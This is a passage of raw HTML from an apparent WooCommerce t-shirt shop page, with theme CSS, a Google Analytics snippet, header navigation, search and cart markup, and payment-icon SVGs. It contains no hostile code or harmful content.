.secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive tax-product_tag term-jill term-6113 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1316152118">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2962871424" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2962871424 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2962871424 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1316152118 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1056698068">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3025604931" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3025604931 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3025604931 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1056698068 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 